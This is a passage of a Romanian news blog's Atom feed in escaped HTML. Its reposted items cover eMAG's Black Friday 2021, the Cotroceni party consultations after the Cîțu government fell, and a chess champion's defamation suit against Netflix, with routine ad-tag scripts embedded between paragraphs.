Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" 